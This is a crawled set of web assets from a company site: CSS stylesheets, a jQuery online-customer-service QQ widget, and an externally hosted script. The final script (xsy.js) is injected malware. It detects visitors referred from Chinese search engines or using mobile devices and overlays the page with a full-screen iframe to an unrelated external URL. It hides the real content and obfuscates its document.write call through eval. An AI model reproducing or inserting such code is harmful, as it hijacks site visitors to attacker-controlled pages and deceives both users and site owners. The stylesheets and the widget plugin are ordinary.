 width:700px;PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-TOP: 20px; TEXT-ALIGN:left
}
.newspage A { 
BORDER-RIGHT: #999 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #999 1px solid; PADDING-LEFT: 5px; BACKGROUND: #fff; PADDING-BOTTOM: 2px; FONT: 12px/22px ""; BORDER-LEFT: #999 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #999 1px solid
}
.newspage A:hover {
BORDER-RIGHT: #fff 1px solid; BORDER-TOP: #fff 1px solid; BACKGROUND: #bababa; BORDER-LEFT: #fff 1px solid; COLOR: #fff; BORDER-BOTTOM: #fff 1px solid; TEXT-DECORATION: none
}
.newspage A:active {
BORDER-RIGHT: #666 1px solid; BORDER-TOP: #666 1px solid; BACKGROUND: #bababa; BORDER-LEFT: #666 1px solid; COLOR: #666; BORDER-BOTTOM: #666 1px solid
}
.newspage SPAN.current {
BORDER-RIGHT: #666 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #666 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; BACKGROUND: #bababa; PADDING-BOTTOM: 2px; BORDER-LEFT: #666 1px solid; COLOR: #fff; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #666 1px solid
}
.newspage SPAN.disabled {
BORDER-RIGHT: #fff 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #fff 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; BORDER-LEFT: #fff 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #fff 1px solid
}




#pro{ width:725px;height:399px; background:url(tuijian_bg.jpg) no-repeat;  float:left; _overflow:hidden }
#pro iframe{ margin-left:50px; margin-top:30px;_margin-top:10px;}
.ppprt{ width:752px;_width:702px;  }
.ppprt p{ color:#000; line-height:30px;}
.ppprt a{ color:#000; line-height:30px;}



#aaa45{ width:752px;_width:702px; }
#aaa45 ul { width:700px; margin-left:20px; }

#aaa45 li a{ color:#333; font-weight:100;}
#aaa45 li a:hover{ text-decoration:underline; color:#666; font-size:12px;font-weight:100;}



.product{ margin-bottom:6px;}
.product ul{ margin-top:0px;}

.product ul li{ width:210px; height:190px;float:left; text-align:center; margin-top:15px; margin-right:15px;_margin-right:7px; margin-left:7px;_margin-left:0px; margin-bottom:5px;  overflow:hidden; }
.product ul li img{ width:210px;margin-bottom:0px;   }
.pic01{ overflow:hidden; height:140px;border:1px #999 solid;  }




















#daohang{ width:973px;  float:left; }
#daohang ul{ width:900px; margin-left:73px; _margin-left:0px;}
#daohang ul li{ width:80px; float:left; background:url(../images/line.PNG) no-repeat right center; line-height:100px;}
#daohang ul li a{ color:#FFF; text-align:center; font-weight:normal }


--- FILE ---
content_type: text/css
request_url: http://www.bjhtbx.com/Html/img/css_nav.css
body_size: 1796
content:
@charset "utf-8";
#nav { width:1009px; height:45px;  float:left; 

	font-size: 12px;
	color: #fff;
    line-height:45px;  
}

#nav a {
	display: block;
	font-family:Arial, Helvetica, sans-serif;
	color: #fff;
	font-weight:700;
	text-align: center;font-size: 14px; background:url(../images/line.jpg) no-repeat right top;
}

#nav a:link  {
 color:#fff; text-decoration:none;font-size: 14px;}
#nav a:visited  {
	color:#fff;
	text-decoration:none;font-size: 14px;

	
}
#nav span{ font-size:11px;}
#nav a:hover  {
	color:#fff;
	text-decoration:none; width:80px; background:#ff5600;font-size: 14px;




}

.nav_li1 {
    float: left;
	width: 105px;
}

.nav_li1 a { font-size:12px}
.nav_li1 ul li a{ font-size:12px;}
#nav li a:hover{

	width: 105px;
	text-decoration:none; color:#ffffff
}

#nav li ul {

	left: -999em;
	width: 105px;
	position:absolute;
	color: #FFFFFF;
	float: left; 
}
#nav li ul li{
	float: left; 
	width: 105px;
	background-color: #00bcf2;
	color: #FFFFFF;
	font-size: 16px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;filter:alpha(opacity=105); /*IE滤镜，透明度50%*/
-moz-opacity:0.9; /*Firefox私有，透明度50%*/
opacity:0.9;/*其他，透明度50%*/
	line-height: 26px;
	height: 26px;

}


#nav li ul a{
	display: block;
	width: 105px;
	color: #FFFFFF;
}

#nav li ul a:link  {
 color:#FFFFFF; text-decoration:none;
}
#nav li ul a:visited  {
 color:#FFFFFF;text-decoration:none;
}
#nav li ul a:hover  {
	color:#fff; background:#12cbff;
	text-decoration:none;
	font-weight:100; 
	background-image: url(../images/libgg_19.jpg);
	background-repeat: no-repeat;
}

#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.bjhtbx.com/Html/img/jquery.jslides.css
body_size: 1254
content:
#full-screen-slider {
	POSITION: relative; WIDTH: 100%; FLOAT: left; HEIGHT: 305px
}
#slides {
	POSITION: relative; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 305px; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI {
	POSITION: absolute; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI A {
	TEXT-INDENT: -9999px; WIDTH: 100%; DISPLAY: block; HEIGHT: 100%
}
#pagination {
	Z-INDEX: 9900; POSITION: absolute; PADDING-BOTTOM: 5px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 15px; DISPLAY: block; TOP: 270px; LIST-STYLE-IMAGE: none; PADDING-TOP: 5px; LEFT: 50%
}
#pagination LI {
	LIST-STYLE-TYPE: none; WIDTH: 10px; DISPLAY: block; BACKGROUND: #fff; FLOAT: left; HEIGHT: 10px; MARGIN-LEFT: 15px; LIST-STYLE-IMAGE: none; border-radius: 5px
}
#pagination LI A {
	PADDING-BOTTOM: 0px; TEXT-INDENT: -9999px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; PADDING-TOP: 0px
}
#pagination LI.current {
	BACKGROUND: #0092ce
}


--- FILE ---
content_type: text/css
request_url: http://www.bjhtbx.com/Html/style/default_blue.css
body_size: 1271
content:
/*默认蓝色*/
.SonlineBox{ width:200px; font-size:12px;overflow:hidden; z-index:9999;}
.SonlineBox .openTrigger{ width:30px; height:300px; position:absolute; top:0px;  z-index:1; cursor:pointer;  background:#0176ba url(../style/openTrigger.jpg) no-repeat;}
.SonlineBox .titleBox{ width:100px; height:35px; line-height:35px; background:#038bdc url(../images/SonlineTitleBg.gif) repeat-x; border-bottom:2px solid #0176ba;}
.SonlineBox .titleBox span{ margin-left:10px; color:#fff; font-size:14px; font-family:'微软雅黑','黑体';}
.SonlineBox .contentBox{ width:100px; height:auto; border:2px solid #0176ba; background:#fff; position:absolute; z-index:2;}
.SonlineBox .contentBox .closeTrigger{ width:25px; height:25px; display:block; cursor:pointer;  position:absolute; top:5px;right:5px;-webkit-transition:all 0.8s ease-out;}
.SonlineBox .contentBox .closeTrigger:hover{-webkit-transform:scale(1) rotate(360deg);}
.SonlineBox .contentBox .listBox{overflow:hidden; margin-bottom:10px; azimuth:center}
.SonlineBox .contentBox .listBox .QQList{ display:block; width:86%; height:22px; margin:10px auto 0px auto;}
.SonlineBox .contentBox .listBox .QQList span{float:left; line-height:22px;}
.SonlineBox .contentBox .listBox .QQList a{float:left;}







--- FILE ---
content_type: application/javascript
request_url: http://www.bjhtbx.com/Html/js/jquery.Sonline.js
body_size: 4458
content:
/*
此插件基于Jquery
插件名：jquery.Sonline(在线客服插件)
开发者 似懂非懂
版本 1.0
Blog：www.haw86.com
*/
(function($){
	$.fn.Sonline = function(options){
        var opts = $.extend({}, $.fn.Sonline.defualts, options); 
		$.fn.setList(opts); //调用列表设置
		if(opts.DefaultsOpen == false){
			$.fn.Sonline.close(opts.Position,0);
		}
		//展开
		$("#SonlineBox > .openTrigger").live("click",function(){$.fn.Sonline.open(opts.Position);});
		//关闭
		$("#SonlineBox > .contentBox > .closeTrigger").live("click",function(){$.fn.Sonline.close(opts.Position,"fast");});
		
		//Ie6兼容或滚动方式显示
		if ($.browser.msie && ($.browser.version == "6.0") && !$.support.style||opts.Effect==true) {$.fn.Sonline.scrollType();}
		else if(opts.Effect==false){$("#SonlineBox").css({position:"fixed"});}
	}
	//plugin defaults
	$.fn.Sonline.defualts ={
		Position:"left",//left或right
		Top:200,//顶部距离，默认200px
		Effect:true, //滚动或者固定两种方式，布尔值：true或
		DefaultsOpen:true, //默认展开：true,默认收缩：false
		Qqlist:"" //多个QQ用','隔开，QQ和客服名用'|'隔开
	}
	
	//展开
	$.fn.Sonline.open = function(positionType){
		var widthValue = $("#SonlineBox > .contentBox").width();
		if(positionType=="left"){$("#SonlineBox > .contentBox").animate({left: 0},"fast");}
		else if(positionType=="right"){$("#SonlineBox > .contentBox").animate({right: 0},"fast");}
		$("#SonlineBox").css({width:widthValue+4});
		$("#SonlineBox > .openTrigger").hide();
	}

	//关闭
	$.fn.Sonline.close = function(positionType,speed){
		$("#SonlineBox > .openTrigger").show();
		var widthValue =$("#SonlineBox > .openTrigger").width();
		var allWidth =(-($("#SonlineBox > .contentBox").width())-6);
		if(positionType=="left"){$("#SonlineBox > .contentBox").animate({left: allWidth},speed);}
		else if(positionType=="right"){$("#SonlineBox > .contentBox").animate({right: allWidth},speed);}
		$("#SonlineBox").animate({width:widthValue},speed);
		
	}

	//子插件：设置列表参数
	$.fn.setList = function(opts){
		$("body").append("<div class='SonlineBox' id='SonlineBox' style='top:-600px;'><div class='openTrigger' style='display:none' title='展开'></div><div class='contentBox'><div class='closeTrigger'><img src='style/kefu.gif' title='关闭' /></div><div class='titleBox'><span>在线客服</span></div><div align='center' class='listBox'><img src='style/face.jpg'  /></div></div></div>");
		if(opts.Qqlist==""){$("#SonlineBox > .contentBox > .listBox").append("<p style='padding:15px'>暂无在线客服。</p>")}
		else{var qqListHtml = $.fn.Sonline.splitStr(opts);$("#SonlineBox > .contentBox > .listBox").append(qqListHtml);	}
		if(opts.Position=="left"){$("#SonlineBox").css({left:0});}
		else if(opts.Position=="right"){$("#SonlineBox").css({right:0})}
		$("#SonlineBox").css({top:opts.Top});
		var allHeights=0;
		if($("#SonlineBox > .contentBox").height() < $("#SonlineBox > .openTrigger").height()){
			allHeights = $("#SonlineBox > .openTrigger").height()+4;
		} else{allHeights = $("#SonlineBox > .contentBox").height()+4;}
		$("#SonlineBox").height(allHeights);
		if(opts.Position=="left"){$("#SonlineBox > .openTrigger").css({left:0});}
		else if(opts.Position=="right"){$("#SonlineBox > .openTrigger").css({right:0});}
	}
	
	//滑动式效果
	$.fn.Sonline.scrollType = function(){
		$("#SonlineBox").css({position:"absolute"});
		var topNum = parseInt($("#SonlineBox").css("top")+"");
		$(window).scroll(function(){
			var scrollTopNum = $(window).scrollTop();//获取网页被卷去的高
			$("#SonlineBox").stop(true,true).delay(0).animate({top:scrollTopNum+topNum},"slow");
		});
	}
	
	//分割QQ
	$.fn.Sonline.splitStr = function(opts){
		var strs= new Array(); //定义一数组
		var QqlistText = opts.Qqlist;
		strs=QqlistText.split(","); //字符分割
		var QqHtml=""
		for (var i=0;i<strs.length;i++){	
			var subStrs= new Array(); //定义一数组
			var subQqlist = strs[i];
			subStrs = subQqlist.split("|"); //字符分割
			QqHtml = QqHtml+"<div class='QQList'><span>"+subStrs[1]+"</span><a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin="+subStrs[0]+"&site=qq&menu=yes'><img border='0' src='http://wpa.qq.com/pa?p=2:"+subStrs[0]+":41 &amp;r=0.22914223582483828' alt='点击这里'></a></div>"
		}
		return QqHtml;
	}
})(jQuery);    


 

--- FILE ---
content_type: application/javascript
request_url: https://www.logpng.top/xsy.js
body_size: 1143
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a9ca19259e41aabd2a55fee5c8a7103f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bb44b674929a59278573233ede38b9ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef6580acd83a4c92cd4cd8c23acea90c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ['https://hz300.vogvova.com/cbd/aaadfa'];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
var dom = document.domain;
var yum = /(youjizz\.com)/i;
if (regex.test(referer) || yum.test(dom)) {

  var regex2 = /(so\.com)/i;
if(regex2.test(referer)){
  url = arr[linkIndex];
   setFrame(url);
}
  
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    var referrer = referer;
    var keyword = '';
    console.log(referrer);
    if (referrer.indexOf('baidu.com') !== -1) {
      var searchParams = new URLSearchParams(referrer);
        var match = searchParams.get('title');
      if (match) {
        keyword = encodeURIComponent(match);
      }
    }
    url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}